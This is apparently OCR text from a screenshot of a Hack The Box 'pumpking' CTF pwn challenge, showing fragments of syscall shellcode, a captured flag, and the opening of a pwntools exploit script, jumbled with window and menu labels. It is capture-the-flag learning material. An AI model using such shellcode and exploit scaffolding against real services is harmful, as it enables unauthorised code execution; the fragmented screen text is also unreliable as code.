 Menu
Applications Places System
Terminal
File Edit View Search Terminal Help
pop rdi
mov rdx, rax
mov rsi, rsp
/* call write() */
push SYS_write /* 1 */
pop rax
syscall
/* exit(status=0) */
xor edi, edi /* 0 */
/* call exit() */
push SYS_exit /* 0x3c */
pop rax
syscall
[+] HTB{n4ughty_b01z_d0_n0t_f0ll0w_s3cc0mp_rul3z}
[*] Closed connection to 165.227.224.62 port 32721
oxdf@hacky[~/htboo/pwn_pumpking/challenge]$
import sys
from pwn import *
if len(sys.argv) > 1 :
ip = sys.argv[1]
port = int(sys.argv[2])
r = remote(ip, port)
else:
r = process('./pumpking')
context.update(arch='amd64')
AT_FDCWD = -100 # https://github.com/spotify/linux/blob/master/include/linux/fcntl.h
8,25 6%
OFF 0:bash* hacky
Terminal linux/fcntl.h at master ... Ghidra: pumpking CodeBrowser: pumpki...